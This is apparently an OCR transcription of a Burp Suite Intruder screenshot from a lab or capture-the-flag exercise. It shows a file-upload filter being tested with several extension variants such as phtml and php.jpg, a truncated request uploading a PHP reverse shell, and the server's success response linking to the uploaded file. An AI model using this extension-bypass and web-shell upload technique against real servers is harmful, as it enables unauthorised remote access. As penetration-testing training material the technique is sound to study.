 Activities Burp Suite Community Edition Dec 21 12:22 PM
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Intruder attack 1
2 × ...
Attack Save Columns
Target Positions Payloads Options
Results Target Positions Payloads Options
? Payload Positions
Start attack
Filter: Showing all items ?
Configure the positions where payload details.
Attack type: Sniper
Request Payload Status Error Timeout Length Comment
0 200 1075
1 phtml 200 1128
2 jpeg 200 1127
3 png 200 1126
4 php 200 1075
5 jpeg.php 200 1133
6 php.jpg 200 1132
7 php.jpeg 200 1133
2 Host: 10.10.200.190
3 User-Agent: Mozilla/5.0 (X1
4 Accept: text/html,applicati
5 Accept-Language: en-US,en;q
6 Accept-Encoding: gzip, defl
7 Content-Type: multipart/for
8 Content-Length: 5836
9 Origin: http://10.10.200.19
10 Connection: close
11 Referer: http://10.10.200.1
12 Cookie: PHPSESSID=457evudei
13 Upgrade-Insecure-Requests:
14
15 ---------------------------
16 Content-Disposition: form-d
17 Content-Type: application/x
18
19 <?php
20 // php-reverse-shell - A Re
21 // Copyright (C) 2007 pente
22 //
23 // This tool may be used fo
24 // for any actions performe
25 // for damage caused by thi
26 // do not use this tool.
27 //
28 // In all other respects th
29 //
30 // This program is free sof
31 // it under the terms of th
Add §
Clear §
Auto §
Refresh
Request Response
Raw Headers Hex Render
26 <input type="file" name="fileUpload" class="fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/exp.phtml'>Veja!</a>
</form>
? Search... 0 matches \n Pretty
Finished
? Search... hes \n Pretty
Clear
1 payload position Length: 6410